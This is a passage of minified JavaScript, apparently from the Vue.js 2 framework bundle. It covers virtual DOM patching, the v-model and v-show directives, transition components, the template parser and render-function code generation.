i,s=e.tag,c=e.data,l=e.children;if(r=r||c&&c.pre,e.elm=t,o(e.isComment)&&a(e.asyncFactory))return e.isAsyncPlaceholder=!0,!0;if(a(c)&&(a(i=c.hook)&&a(i=i.init)&&i(e,!0),a(i=e.componentInstance)))return d(e,n),!0;if(a(s)){if(a(l)){if(t.hasChildNodes()){if(a(i=c)&&a(i=i.domProps)&&a(i=i.innerHTML)){if(i!==t.innerHTML)return!1}else{for(var u=!0,f=t.firstChild,p=0;p<l.length;p++){if(!f||!T(f,l[p],n,r)){u=!1;break}f=f.nextSibling}if(!u||f)return!1}}else v(e,l,n)}if(a(c)){var h=!1;for(var m in c)if(!A(m)){h=!0,g(e,n);break}!h&&c.class&&tY(c.class)}}else t.data!==e.text&&(t.data=e.text);return!0}return function(t,e,n,s){if(!i(e)){var c,u=!1,d=[];if(i(t))u=!0,f(e,d);else{var p=a(t.nodeType);if(!p&&nF(t,e))(function t(e,n,s,c,u,d){if(e!==n){a(n.elm)&&a(c)&&(n=c[null]=tb(n));var p=n.elm=e.elm;if(o(e.isAsyncPlaceholder))a(n.asyncFactory.resolved)?T(e.elm,n,s):n.isAsyncPlaceholder=!0;else if(o(n.isStatic)&&o(e.isStatic)&&n.key===e.key&&(o(n.isCloned)||o(n.isOnce)))n.componentInstance=e.componentInstance;else{var v,h=n.data;a(h)&&a(v=h.hook)&&a(v=v.prepatch)&&v(e,n);var g=e.children,y=n.children;if(a(h)&&m(n)){for(v=0;v<r.update.length;++v)r.update[v](e,n);a(v=h.hook)&&a(v=v.update)&&v(e,n)}i(n.text)?a(g)&&a(y)?g!==y&&function(e,n,r,o,s){for(var c,u,d,p=0,v=0,h=n.length-1,m=n[0],g=n[h],y=r.length-1,b=r[0],w=r[y],k=!s;p<=h&&v<=y;)i(m)?m=n[++p]:i(g)?g=n[--h]:nF(m,b)?(t(m,b,o,r,v),m=n[++p],b=r[++v]):nF(g,w)?(t(g,w,o,r,y),g=n[--h],w=r[--y]):nF(m,w)?(t(m,w,o,r,y),k&&l.insertBefore(e,m.elm,l.nextSibling(g.elm)),m=n[++p],w=r[--y]):nF(g,b)?(t(g,b,o,r,v),k&&l.insertBefore(e,g.elm,m.elm),g=n[--h],b=r[++v]):(i(c)&&(c=nj(n,p,h)),i(u=a(b.key)?c[b.key]:x(b,n,p,h))?f(b,o,e,m.elm,!1,r,v):nF(d=n[u],b)?(t(d,b,o,r,v),n[u]=void 0,k&&l.insertBefore(e,d.elm,m.elm)):f(b,o,e,m.elm,!1,r,v),b=r[++v]);p>h?_(e,i(r[y+1])?null:r[y+1].elm,r,v,y,o):v>y&&C(n,p,h)}(p,g,y,s,d):a(y)?(a(e.text)&&l.setTextContent(p,""),_(p,null,y,0,y.length-1,s)):a(g)?C(g,0,g.length-1):a(e.text)&&l.setTextContent(p,""):e.text!==n.text&&l.setTextContent(p,n.text),a(h)&&a(v=h.hook)&&a(v=v.postpatch)&&v(e,n)}}})(t,e,d,null,null,s);else{if(p){if(1===t.nodeType&&t.hasAttribute(F)&&(t.removeAttribute(F),n=!0),o(n)&&T(t,e,d))return k(e,d,!0),t;c=t,t=new ty(l.tagName(c).toLowerCase(),{},[],void 0,c)}var v=t.elm,h=l.parentNode(v);if(f(e,d,v._leaveCb?null:h,l.nextSibling(v)),a(e.parent))for(var g=e.parent,y=m(e);g;){for(var w=0;w<r.destroy.length;++w)r.destroy[w](g);if(g.elm=e.elm,y){for(var A=0;A<r.create.length;++A)r.create[A](nM,g);var S=g.data.hook.insert;if(S.merged)for(var L=1;L<S.fns.length;L++)S.fns[L]()}else n3(g);g=g.parent}a(h)?C([t],0,0):a(t.tag)&&b(t)}}return k(e,d,u),e.elm}a(t)&&b(t)}}({nodeOps:n4,modules:[nG,re,rL,r1,rF,W?{create:ic,activate:ic,remove:function(t,e){!0!==t.data.show?ia(t,e):e()}}:{}].concat(nq)});Q&&document.addEventListener("selectionchange",function(){var t=document.activeElement;t&&t.vmodel&&iy(t,"input")});var iu={inserted:function(t,e,n,r){"select"===n.tag?(r.elm&&!r.elm._vOptions?er(n,"postpatch",function(){iu.componentUpdated(t,e,n)}):id(t,e,n.context),t._vOptions=[].map.call(t.options,ih)):("textarea"===n.tag||nN(t.type))&&(t._vModifiers=e.modifiers,e.modifiers.lazy||(t.addEventListener("compositionstart",im),t.addEventListener("compositionend",ig),t.addEventListener("change",ig),Q&&(t.vmodel=!0)))},componentUpdated:function(t,e,n){if("select"===n.tag){id(t,e,n.context);var r=t._vOptions,i=t._vOptions=[].map.call(t.options,ih);i.some(function(t,e){return!R(t,r[e])})&&(t.multiple?e.value.some(function(t){return iv(t,i)}):e.value!==e.oldValue&&iv(e.value,i))&&iy(t,"change")}}};function id(t,e,n){ip(t,e,n),(Y||tt)&&setTimeout(function(){ip(t,e,n)},0)}function ip(t,e,n){var r=e.value,i=t.multiple;if(!i||Array.isArray(r)){for(var a,o,s=0,c=t.options.length;s<c;s++)if(o=t.options[s],i)a=M(r,ih(o))>-1,o.selected!==a&&(o.selected=a);else if(R(ih(o),r))return void(t.selectedIndex!==s&&(t.selectedIndex=s));i||(t.selectedIndex=-1)}}function iv(t,e){return e.every(function(e){return!R(e,t)})}function ih(t){return"_value"in t?t._value:t.value}function im(t){t.target.composing=!0}function ig(t){t.target.composing&&(t.target.composing=!1,iy(t.target,"input"))}function iy(t,e){var n=document.createEvent("HTMLEvents");n.initEvent(e,!0,!0),t.dispatchEvent(n)}function i$(t){return!t.componentInstance||t.data&&t.data.transition?t:i$(t.componentInstance._vnode)}var i8={bind:function(t,e,n){var r=e.value,i=(n=i$(n)).data&&n.data.transition,a=t.__vOriginalDisplay="none"===t.style.display?"":t.style.display;r&&i?(n.data.show=!0,ii(n,function(){t.style.display=a})):t.style.display=r?a:"none"},update:function(t,e,n){var r=e.value;!r!=!e.oldValue&&((n=i$(n)).data&&n.data.transition?(n.data.show=!0,r?ii(n,function(){t.style.display=t.__vOriginalDisplay}):ia(n,function(){t.style.display="none"})):t.style.display=r?t.__vOriginalDisplay:"none")},unbind:function(t,e,n,r,i){i||(t.style.display=t.__vOriginalDisplay)}},i_={model:iu,show:i8},ib={name:String,appear:Boolean,css:Boolean,mode:String,type:String,enterClass:String,leaveClass:String,enterToClass:String,leaveToClass:String,enterActiveClass:String,leaveActiveClass:String,appearClass:String,appearActiveClass:String,appearToClass:String,duration:[Number,String,Object]};function iC(t){var e=t&&t.componentOptions;return e&&e.Ctor.options.abstract?iC(e3(e.children)):t}function iw(t){var e={},n=t.$options;for(var r in n.propsData)e[r]=t[r];var i=n._parentListeners;for(var a in i)e[x(a)]=i[a];return e}function ix(t,e){if(/\d-keep-alive$/.test(e.tag))return t("keep-alive",{props:e.componentOptions.propsData})}var i9=function(t){return t.tag||ef(t)},ik=function(t){return"show"===t.name},iA={name:"transition",props:ib,abstract:!0,render:function(t){var e=this,n=this.$slots.default;if(n&&(n=n.filter(i9)).length){var r=this.mode,i=n[0];if(function(t){for(;t=t.parent;)if(t.data.transition)return!0}(this.$vnode))return i;var a=iC(i);if(!a)return i;if(this._leaving)return ix(t,i);var o="__transition-"+this._uid+"-";a.key=null==a.key?a.isComment?o+"comment":o+a.tag:s(a.key)?0===String(a.key).indexOf(o)?a.key:o+a.key:a.key;var c,l,u=(a.data||(a.data={})).transition=iw(this),f=this._vnode,d=iC(f);if(a.data.directives&&a.data.directives.some(ik)&&(a.data.show=!0),d&&d.data&&(c=a,(l=d).key!==c.key||l.tag!==c.tag)&&!ef(d)&&(!d.componentInstance||!d.componentInstance._vnode.isComment)){var p=d.data.transition=E({},u);if("out-in"===r)return this._leaving=!0,er(p,"afterLeave",function(){e._leaving=!1,e.$forceUpdate()}),ix(t,i);if("in-out"===r){if(ef(a))return f;var v,h=function(){v()};er(u,"afterEnter",h),er(u,"enterCancelled",h),er(p,"delayLeave",function(t){v=t})}}return i}}},iT=E({tag:String,moveClass:String},ib);function iS(t){t.elm._moveCb&&t.elm._moveCb(),t.elm._enterCb&&t.elm._enterCb()}function iL(t){t.data.newPos=t.elm.getBoundingClientRect()}function iE(t){var e=t.data.pos,n=t.data.newPos,r=e.left-n.left,i=e.top-n.top;if(r||i){t.data.moved=!0;var a=t.elm.style;a.transform=a.WebkitTransform="translate("+r+"px,"+i+"px)",a.transitionDuration="0s"}}delete iT.mode;var i0={Transition:iA,TransitionGroup:{props:iT,beforeMount:function(){var t=this,e=this._update;this._update=function(n,r){var i=e6(t);t.__patch__(t._vnode,t.kept,!1,!0),t._vnode=t.kept,i(),e.call(t,n,r)}},render:function(t){for(var e=this.tag||this.$vnode.data.tag||"span",n=Object.create(null),r=this.prevChildren=this.children,i=this.$slots.default||[],a=this.children=[],o=iw(this),s=0;s<i.length;s++){var c=i[s];c.tag&&null!=c.key&&0!==String(c.key).indexOf("__vlist")&&(a.push(c),n[c.key]=c,(c.data||(c.data={})).transition=o)}if(r){for(var l=[],u=[],f=0;f<r.length;f++){var d=r[f];d.data.transition=o,d.data.pos=d.elm.getBoundingClientRect(),n[d.key]?l.push(d):u.push(d)}this.kept=t(e,null,l),this.removed=u}return t(e,null,a)},updated:function(){var t=this.prevChildren,e=this.moveClass||(this.name||"v")+"-move";t.length&&this.hasMove(t[0].elm,e)&&(t.forEach(iS),t.forEach(iL),t.forEach(iE),this._reflow=document.body.offsetHeight,t.forEach(function(t){if(t.data.moved){var n=t.elm,r=n.style;rZ(n,e),r.transform=r.WebkitTransform=r.transitionDuration="",n.addEventListener(rV,n._moveCb=function t(r){r&&r.target!==n||r&&!/transform$/.test(r.propertyName)||(n.removeEventListener(rV,t),n._moveCb=null,rX(n,e))})}}))},methods:{hasMove:function(t,e){if(!rB)return!1;if(this._hasMove)return this._hasMove;var n=t.cloneNode();t._transitionClasses&&t._transitionClasses.forEach(function(t){r6(n,t)}),r5(n,e),n.style.display="none",this.$el.appendChild(n);var r=it(n);return this.$el.removeChild(n),this._hasMove=r.hasTransform}}}};nu.config.mustUseProp=n_,nu.config.isReservedTag=nP,nu.config.isReservedAttr=n$,nu.config.getTagNamespace=nD,nu.config.isUnknownElement=function(t){if(!W)return!0;if(nP(t))return!1;if(null!=nO[t=t.toLowerCase()])return nO[t];var e=document.createElement(t);return t.indexOf("-")>-1?nO[t]=e.constructor===window.HTMLUnknownElement||e.constructor===window.HTMLElement:nO[t]=/HTMLUnknownElement/.test(e.toString())},E(nu.options.directives,i_),E(nu.options.components,i0),nu.prototype.__patch__=W?il:D,nu.prototype.$mount=function(t,e){var n,r,i,a;return n=this,r=t=t&&W?n2(t):void 0,i=e,n.$el=r,n.$options.render||(n.$options.render=t8),eU(n,"beforeMount"),a=function(){n._update(n._render(),i)},new nt(n,a,D,{before:function(){n._isMounted&&!n._isDestroyed&&eU(n,"beforeUpdate")}},!0),i=!1,null==n.$vnode&&(n._isMounted=!0,eU(n,"mounted")),n},W&&setTimeout(function(){B.devtools&&tc&&tc.emit("init",nu)},0);var i1,iP=/\{\{((?:.|\r?\n)+?)\}\}/g,iD=/[-.*+?^${}()|[\]\/\\]/g,iO=C(function(t){var e=t[0].replace(iD,"\\$&"),n=t[1].replace(iD,"\\$&");return RegExp(e+"((?:.|\\n)+?)"+n,"g")}),iN={staticKeys:["staticClass"],transformNode:function(t,e){e.warn;var n=rv(t,"class");n&&(t.staticClass=JSON.stringify(n));var r=rp(t,"class",!1);r&&(t.classBinding=r)},genData:function(t){var e="";return t.staticClass&&(e+="staticClass:"+t.staticClass+","),t.classBinding&&(e+="class:"+t.classBinding+","),e}},i2={staticKeys:["staticStyle"],transformNode:function(t,e){e.warn;var n=rv(t,"style");n&&(t.staticStyle=JSON.stringify(rP(n)));var r=rp(t,"style",!1);r&&(t.styleBinding=r)},genData:function(t){var e="";return t.staticStyle&&(e+="staticStyle:"+t.staticStyle+","),t.styleBinding&&(e+="style:("+t.styleBinding+"),"),e}},i4=h("area,base,br,col,embed,frame,hr,img,input,isindex,keygen,link,meta,param,source,track,wbr"),iR=h("colgroup,dd,dt,li,options,p,td,tfoot,th,thead,tr,source"),i3=h("address,article,aside,base,blockquote,body,caption,col,colgroup,dd,details,dialog,div,dl,dt,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,head,header,hgroup,hr,html,legend,li,menuitem,meta,optgroup,option,param,rp,rt,source,style,summary,tbody,td,tfoot,th,thead,title,tr,track"),iM=/^\s*([^\s"'<>\/=]+)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,iI=/^\s*((?:v-[\w-]+:|@|:|#)\[[^=]+?\][^\s"'<>\/=]*)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,iF="[a-zA-Z_][\\-\\.0-9_a-zA-Z"+U.source+"]*",ij="((?:"+iF+"\\:)?"+iF+")",i5=RegExp("^<"+ij),i6=/^\s*(\/?)>/,i7=RegExp("^<\\/"+ij+"[^>]*>"),iH=/^<!DOCTYPE [^>]+>/i,iB=/^<!\--/,iU=/^<!\[/,iq=h("script,style,textarea",!0),iz={},iV={"&lt;":"<","&gt;":">","&quot;":'"',"&amp;":"&","&#10;":"\n","&#9;":"	","&#39;":"'"},iK=/&(?:lt|gt|quot|amp|#39);/g,iG=/&(?:lt|gt|quot|amp|#39|#10|#9);/g,iW=h("pre,textarea",!0),iJ=function(t,e){return t&&iW(t)&&"\n"===e[0]};function iZ(t,e){return t.replace(e?iG:iK,function(t){return iV[t]})}var iX,iY,iQ,at,ae,an,ar,ai,aa=/^@|^v-on:/,ao=/^v-|^@|^:|^#/,as=/([\s\S]*?)\s+(?:in|of)\s+([\s\S]*)/,ac=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,al=/^\(|\)$/g,au=/^\[.*\]$/,af=/:(.*)$/,ad=/^:|^\.|^v-bind:/,ap=/\.[^.\]]+(?=[^\]]*$)/g,av=/^v-slot(:|$)|^#/,ah=/[\r\n]/,am=/[ \f\t\r\n]+/g,ag=C(function(t){return(i1=i1||document.createElement("div")).innerHTML=t,i1.textContent}),ay="_empty_";function a$(t,e,n){return{type:1,tag:t,attrsList:e,attrsMap:ax(e),rawAttrsMap:{},parent:n,children:[]}}function a8(t,e){var n,r,i,a,o,s,c;(i=rp(r=t,"key"))&&(r.key=i),t.plain=!t.key&&!t.scopedSlots&&!t.attrsList.length,(o=rp(a=t,"ref"))&&(a.ref=o,a.refInFor=function(t){for(var e=t;e;){if(void 0!==e.for)return!0;e=e.parent}return!1}(a)),function(t){"template"===t.tag?(e=rv(t,"scope"),t.slotScope=e||rv(t,"slot-scope")):(e=rv(t,"slot-scope"))&&(t.slotScope=e);var e,n,r=rp(t,"slot"),i="slot";if(r&&(t.slotTarget='""'===r?'"default"':r,t.slotTargetDynamic=!(!t.attrsMap[":slot"]&&!t.attrsMap["v-bind:slot"]),"template"===t.tag||t.slotScope||rc(t,"slot",r,(n=t).rawAttrsMap[":"+i]||n.rawAttrsMap["v-bind:"+i]||n.rawAttrsMap[i])),"template"===t.tag){var a=rh(t,av);if(a){var o=aC(a),s=o.name,c=o.dynamic;t.slotTarget=s,t.slotTargetDynamic=c,t.slotScope=a.value||ay}}else{var l=rh(t,av);if(l){var u=t.scopedSlots||(t.scopedSlots={}),f=aC(l),d=f.name,p=f.dynamic,v=u[d]=a$("template",[],t);v.slotTarget=d,v.slotTargetDynamic=p,v.children=t.children.filter(function(t){if(!t.slotScope)return t.parent=v,!0}),v.slotScope=l.value||ay,t.children=[],t.plain=!1}}}(t),"slot"===(n=t).tag&&(n.slotName=rp(n,"name")),(c=rp(s=t,"is"))&&(s.component=c),null!=rv(s,"inline-template")&&(s.inlineTemplate=!0);for(var l=0;l<iQ.length;l++)t=iQ[l](t,e)||t;return function(t){var e,n,r,i,a,o,s,c,l=t.attrsList;for(e=0,n=l.length;e<n;e++)if(r=i=l[e].name,a=l[e].value,ao.test(r)){if(t.hasBindings=!0,(o=aw(r.replace(ao,"")))&&(r=r.replace(ap,"")),ad.test(r))r=r.replace(ad,""),a=rr(a),(c=au.test(r))&&(r=r.slice(1,-1)),o&&(o.prop&&!c&&"innerHtml"===(r=x(r))&&(r="innerHTML"),o.camel&&!c&&(r=x(r)),o.sync&&(s=ry(a,"$event"),c?rd(t,'"update:"+('+r+")",s,null,!1,0,l[e],!0):(rd(t,"update:"+x(r),s,null,!1,0,l[e]),T(r)!==x(r)&&rd(t,"update:"+T(r),s,null,!1,0,l[e])))),o&&o.prop||!t.component&&ar(t.tag,t.attrsMap.type,r)?rs(t,r,a,l[e],c):rc(t,r,a,l[e],c);else if(aa.test(r))r=r.replace(aa,""),(c=au.test(r))&&(r=r.slice(1,-1)),rd(t,r,a,o,!1,0,l[e],c);else{var u=(r=r.replace(ao,"")).match(af),f=u&&u[1];c=!1,f&&(r=r.slice(0,-(f.length+1)),au.test(f)&&(f=f.slice(1,-1),c=!0)),ru(t,r,i,a,f,c,o,l[e])}}else rc(t,r,JSON.stringify(a),l[e]),!t.component&&"muted"===r&&ar(t.tag,t.attrsMap.type,r)&&rs(t,r,"true",l[e])}(t),t}function a_(t){var e;if(e=rv(t,"v-for")){var n=function(t){var e=t.match(as);if(e){var n={};n.for=e[2].trim();var r=e[1].trim().replace(al,""),i=r.match(ac);return i?(n.alias=r.replace(ac,"").trim(),n.iterator1=i[1].trim(),i[2]&&(n.iterator2=i[2].trim())):n.alias=r,n}}(e);n&&E(t,n)}}function ab(t,e){t.ifConditions||(t.ifConditions=[]),t.ifConditions.push(e)}function aC(t){var e=t.name.replace(av,"");return e||"#"!==t.name[0]&&(e="default"),au.test(e)?{name:e.slice(1,-1),dynamic:!0}:{name:'"'+e+'"',dynamic:!1}}function aw(t){var e=t.match(ap);if(e){var n={};return e.forEach(function(t){n[t.slice(1)]=!0}),n}}function ax(t){for(var e={},n=0,r=t.length;n<r;n++)e[t[n].name]=t[n].value;return e}var a9=/^xmlns:NS\d+/,ak=/^NS\d+:/;function aA(t){return a$(t.tag,t.attrsList.slice(),t.parent)}var aT,aS,aL,aE=[iN,i2,{preTransformNode:function(t,e){if("input"===t.tag){var n,r=t.attrsMap;if(r["v-model"]&&((r[":type"]||r["v-bind:type"])&&(n=rp(t,"type")),r.type||n||!r["v-bind"]||(n="("+r["v-bind"]+").type"),n)){var i=rv(t,"v-if",!0),a=i?"&&("+i+")":"",o=null!=rv(t,"v-else",!0),s=rv(t,"v-else-if",!0),c=aA(t);a_(c),rl(c,"type","checkbox"),a8(c,e),c.processed=!0,c.if="("+n+")==='checkbox'"+a,ab(c,{exp:c.if,block:c});var l=aA(t);rv(l,"v-for",!0),rl(l,"type","radio"),a8(l,e),ab(c,{exp:"("+n+")==='radio'"+a,block:l});var u=aA(t);return rv(u,"v-for",!0),rl(u,":type",n),a8(u,e),ab(c,{exp:i,block:u}),o?c.else=!0:s&&(c.elseif=s),c}}}}],a0={model:function(t,e,n){var r,i,a,o,s,c,l,u,f,d,p,v,h,m,g,y,_,b,C,w,x,k,A,T,S,L,E=e.value,P=e.modifiers,D=t.tag,O=t.attrsMap.type;if(t.component)return rg(t,E,P),!1;if("select"===D)r=t,i=E,rd(r,"change",o=(o='var $$selectedVal = Array.prototype.filter.call($event.target.options,function(o){return o.selected}).map(function(o){var val = "_value" in o ? o._value : o.value;return '+((a=P)&&a.number?"_n(val)":"val")+"});")+" "+ry(i,"$event.target.multiple ? $$selectedVal : $$selectedVal[0]"),null,!0);else if("input"===D&&"checkbox"===O)s=t,c=E,u=(l=P)&&l.number,f=rp(s,"value")||"null",d=rp(s,"true-value")||"true",p=rp(s,"false-value")||"false",rs(s,"checked","Array.isArray("+c+")?_i("+c+","+f+")>-1"+("true"===d?":("+c+")":":_q("+c+","+d+")")),rd(s,"change","var $$a="+c+",$$el=$event.target,$$c=$$el.checked?("+d+"):("+p+");if(Array.isArray($$a)){var $$v="+(u?"_n("+f+")":f)+",$$i=_i($$a,$$v);if($$el.checked){$$i<0&&("+ry(c,"$$a.concat([$$v])")+")}else{$$i>-1&&("+ry(c,"$$a.slice(0,$$i).concat($$a.slice($$i+1))")+")}}else{"+ry(c,"$$c")+"}",null,!0);else if("input"===D&&"radio"===O)v=t,h=E,g=(m=P)&&m.number,y=rp(v,"value")||"null",rs(v,"checked","_q("+h+","+(y=g?"_n("+y+")":y)+")"),rd(v,"change",ry(h,y),null,!0);else if("input"===D||"textarea"===D)_=t,b=E,C=P,w=_.attrsMap.type,k=(x=C||{}).lazy,A=x.number,T=x.trim,S="$event.target.value",T&&(S="$event.target.value.trim()"),A&&(S="_n("+S+")"),L=ry(b,S),k||"range"===w||(L="if($event.target.composing)return;"+L),rs(_,"value","("+b+")"),rd(_,k?"change":"range"===w?"__r":"input",L,null,!0),(T||A)&&rd(_,"blur","$forceUpdate()");else if(!B.isReservedTag(D))return rg(t,E,P),!1;return!0},text:function(t,e){e.value&&rs(t,"textContent","_s("+e.value+")",e)},html:function(t,e){e.value&&rs(t,"innerHTML","_s("+e.value+")",e)}},a1={expectHTML:!0,modules:aE,directives:a0,isPreTag:function(t){return"pre"===t},isUnaryTag:i4,mustUseProp:n_,canBeLeftOpenTag:iR,isReservedTag:nP,getTagNamespace:nD,staticKeys:(aT=aE).reduce(function(t,e){return t.concat(e.staticKeys||[])},[]).join(",")},aP=C(function(t){return h("type,tag,attrsList,attrsMap,plain,parent,children,attrs,start,end,rawAttrsMap"+(t?","+t:""))});function aD(t,e){t&&(aS=aP(e.staticKeys||""),aL=e.isReservedTag||O,aO(t),aN(t,!1))}function aO(t){var e;if(t.static=2!==(e=t).type&&(3===e.type||!(!e.pre&&(e.hasBindings||e.if||e.for||m(e.tag)||!aL(e.tag)||function(t){for(;t.parent&&"template"===(t=t.parent).tag;)if(t.for)return!0;return!1}(e)||!Object.keys(e).every(aS)))),1===t.type&&(aL(t.tag)||"slot"===t.tag||null!=t.attrsMap["inline-template"])){for(var n=0,r=t.children.length;n<r;n++){var i=t.children[n];aO(i),i.static||(t.static=!1)}if(t.ifConditions)for(var a=1,o=t.ifConditions.length;a<o;a++){var s=t.ifConditions[a].block;aO(s),s.static||(t.static=!1)}}}function aN(t,e){if(1===t.type){if((t.static||t.once)&&(t.staticInFor=e),t.static&&t.children.length&&(1!==t.children.length||3!==t.children[0].type))return void(t.staticRoot=!0);if(t.staticRoot=!1,t.children)for(var n=0,r=t.children.length;n<r;n++)aN(t.children[n],e||!!t.for);if(t.ifConditions)for(var i=1,a=t.ifConditions.length;i<a;i++)aN(t.ifConditions[i].block,e)}}var a2=/^([\w$_]+|\([^)]*?\))\s*=>|^function(?:\s+[\w$]+)?\s*\(/,a4=/\([^)]*?\);*$/,aR=/^[A-Za-z_$][\w$]*(?:\.[A-Za-z_$][\w$]*|\['[^']*?']|\["[^"]*?"]|\[\d+]|\[[A-Za-z_$][\w$]*])*$/,a3={esc:27,tab:9,enter:13,space:32,up:38,left:37,right:39,down:40,delete:[8,46]},aM={esc:["Esc","Escape"],tab:"Tab",enter:"Enter",space:[" ","Spacebar"],up:["Up","ArrowUp"],left:["Left","ArrowLeft"],right:["Right","ArrowRight"],down:["Down","ArrowDown"],delete:["Backspace","Delete","Del"]},aI=function(t){return"if("+t+")return null;"},aF={stop:"$event.stopPropagation();",prevent:"$event.preventDefault();",self:aI("$event.target !== $event.currentTarget"),ctrl:aI("!$event.ctrlKey"),shift:aI("!$event.shiftKey"),alt:aI("!$event.altKey"),meta:aI("!$event.metaKey"),left:aI("'button' in $event && $event.button !== 0"),middle:aI("'button' in $event && $event.button !== 1"),right:aI("'button' in $event && $event.button !== 2")};function aj(t,e){var n=e?"nativeOn:":"on:",r="",i="";for(var a in t){var o=a5(t[a]);t[a]&&t[a].dynamic?i+=a+","+o+",":r+='"'+a+'":'+o+","}return r="{"+r.slice(0,-1)+"}",i?n+"_d("+r+",["+i.slice(0,-1)+"])":n+r}function a5(t){if(!t)return"function(){}";if(Array.isArray(t))return"["+t.map(function(t){return a5(t)}).join(",")+"]";var e=aR.test(t.value),n=a2.test(t.value),r=aR.test(t.value.replace(a4,""));if(t.modifiers){var i,a="",o="",s=[];for(var c in t.modifiers)if(aF[c])o+=aF[c],a3[c]&&s.push(c);else if("exact"===c){var l=t.modifiers;o+=aI(["ctrl","shift","alt","meta"].filter(function(t){return!l[t]}).map(function(t){return"$event."+t+"Key"}).join("||"))}else s.push(c);return s.length&&(a+="if(!$event.type.indexOf('key')&&"+(i=s).map(a6).join("&&")+")return null;"),o&&(a+=o),"function($event){"+a+(e?"return "+t.value+".apply(null, arguments)":n?"return ("+t.value+").apply(null, arguments)":r?"return "+t.value:t.value)+"}"}return e||n?t.value:"function($event){"+(r?"return "+t.value:t.value)+"}"}function a6(t){var e=parseInt(t,10);if(e)return"$event.keyCode!=="+e;var n=a3[t],r=aM[t];return"_k($event.keyCode,"+JSON.stringify(t)+","+JSON.stringify(n)+",$event.key,"+JSON.stringify(r)+")"}var a7={on:function(t,e){t.wrapListeners=function(t){return"_g("+t+","+e.value+")"}},bind:function(t,e){t.wrapData=function(n){return"_b("+n+",'"+t.tag+"',"+e.value+","+(e.modifiers&&e.modifiers.prop?"true":"false")+(e.modifiers&&e.modifiers.sync?",true":"")+")"}},cloak:D},aH=function(t){this.options=t,this.warn=t.warn||ra,this.transforms=ro(t.modules,"transformCode"),this.dataGenFns=ro(t.modules,"genData"),this.directives=E(E({},a7),t.directives);var e=t.isReservedTag||O;this.maybeComponent=function(t){return!!t.component||!e(t.tag)},this.onceId=0,this.staticRenderFns=[],this.pre=!1};function aB(t,e){var n=new aH(e);return{render:"with(this){return "+(t?"script"===t.tag?"null":aU(t,n):'_c("div")')+"}",staticRenderFns:n.staticRenderFns}}function aU(t,e){if(t.parent&&(t.pre=t.pre||t.parent.pre),t.staticRoot&&!t.staticProcessed)return aq(t,e);if(t.once&&!t.onceProcessed)return az(t,e);if(t.for&&!t.forProcessed)return aG(t,e);if(t.if&&!t.ifProcessed)return aV(t,e);if("template"!==t.tag||t.slotTarget||e.pre){if("slot"===t.tag)return n=t,r=e,i=n.slotName||'"default"',a=aX(n,r),o="_t("+i+(a?",function(){return "+a+"}":""),s=n.attrs||n.dynamicAttrs?ot((n.attrs||[]).concat(n.dynamicAttrs||[]).map(function(t){return{name:x(t.name),value:t.value,dynamic:t.dynamic}})):null,c=n.attrsMap["v-bind"],(s||c)&&!a&&(o+=",null"),s&&(o+=","+s),c&&(o+=(s?"":",null")+","+c),o+")";if(t.component)p=(l=t.component,u=t,f=e,d=u.inlineTemplate?null:aX(u,f,!0),"_c("+l+","+aW(u,f)+(d?","+d:"")+")");else{(!t.plain||t.pre&&e.maybeComponent(t))&&(v=aW(t,e));var n,r,i,a,o,s,c,l,u,f,d,p,v,h=t.inlineTemplate?null:aX(t,e,!0);p="_c('"+t.tag+"'"+(v?","+v:"")+(h?","+h:"")+")"}for(var m=0;m<e.transforms.length;m++)p=e.transforms[m](t,p);return p}return aX(t,e)||"void 0"}function aq(t,e){t.staticProcessed=!0;var n=e.pre;return t.pre&&(e.pre=t.pre),e.staticRenderFns.push("with(this){return "+aU(t,e)+"}"),e.pre=n,"_m("+(e.staticRenderFns.length-1)+(t.staticInFor?",true":"")+")"}function az(t,e){if(t.onceProcessed=!0,t.if&&!t.ifProcessed)return aV(t,e);if(t.staticInFor){for(var n="",r=t.parent;r;){if(r.for){n=r.key;break}r=r.parent}return n?"_o("+aU(t,e)+","+e.onceId+++","+n+")":aU(t,e)}return aq(t,e)}function aV(t,e,n,r){return t.ifProcessed=!0,aK(t.ifConditions.slice(),e,n,r)}function aK(t,e,n,r){if(!t.length)return r||"_e()";var i=t.shift();return i.exp?"("+i.exp+")?"+a(i.block)+":"+aK(t,e,n,r):""+a(i.block);function a(t){return n?n(t,e):t.once?az(t,e):aU(t,e)}}function aG(t,e,n,r){var i=t.for,a=t.alias,o=t.iterator1?","+t.iterator1:"",s=t.iterator2?","+t.iterator2:"";return t.forProcessed=!0,(r||"_l")+"(("+i+"),function("+a+o+s+"){return "+(n||aU)(t,e)+"})"}function aW(t,e){var n="{",r=function(t,e){var n=t.directives;if(n){var r,i,a,o,s="directives:[",c=!1;for(r=0,i=n.length;r<i;r++){a=n[r],o=!0;var l=e.directives[a.name];l&&(o=!!l(t,a,e.warn)),o&&(c=!0,s+='{name:"'+a.name+'",rawName:"'+a.rawName+'"'+(a.value?",value:("+a.value+"),expression:"+JSON.stringify(a.value):"")+(a.arg?",arg:"+(a.isDynamicArg?a.arg:'"'+a.arg+'"'):"")+(a.modifiers?",modifiers:"+JSON.stringify(a.modifiers):"")+"},")}return c?s.slice(0,-1)+"]":void 0}}(t,e);r&&(n+=r+","),t.key&&(n+="key:"+t.key+","),t.ref&&(n+="ref:"+t.ref+","),t.refInFor&&(n+="refInFor:true,"),t.pre&&(n+="pre:true,"),t.component&&(n+='tag:"'+t.tag+'",');for(var i=0;i<e.dataGenFns.length;i++)n+=e.dataGenFns[i](t);if(t.attrs&&(n+="attrs:"+ot(t.attrs)+","),t.props&&(n+="domProps:"+ot(t.props)+","),t.events&&(n+=aj(t.events,!1)+","),t.nativeEvents&&(n+=aj(t.nativeEvents,!0)+","),t.slotTarget&&!t.slotScope&&(n+="slot:"+t.slotTarget+","),t.scopedSlots&&(n+=function(t,e,n){var r=t.for||Object.keys(e).some(function(t){var n=e[t];return n.slotTargetDynamic||n.if||n.for||aJ(n)}),i=!!t.if;if(!r)for(var a=t.parent;a;){if(a.slotScope&&a.slotScope!==ay||a.for){r=!0;break}a.if&&(i=!0),a=a.parent}var o=Object.keys(e).map(function(t){return aZ(e[t],n)}).join(",");return"scopedSlots:_u(["+o+"]"+(r?",null,true":"")+(!r&&i?",null,false,"+function(t){for(var 